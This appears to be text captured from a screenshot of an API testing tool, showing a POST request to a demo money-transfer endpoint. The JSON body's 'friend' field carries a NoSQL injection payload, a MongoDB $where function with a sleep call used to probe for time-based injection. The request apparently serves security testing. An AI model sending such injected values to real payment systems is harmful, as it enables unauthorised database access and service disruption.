 / Dev / Test API / DEV - transfer money
POST https://arcdev.itc.demo/api/rest/execute_money_transfer.php
Params Authorization Headers (11) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "amount": "14",
3 "account": "2075894",
4 "currency": "EUR",
5 "friend": "db.collection.find({ $where: function() {return (this.product == ‘m’; sleep (10000)) }});"
6 }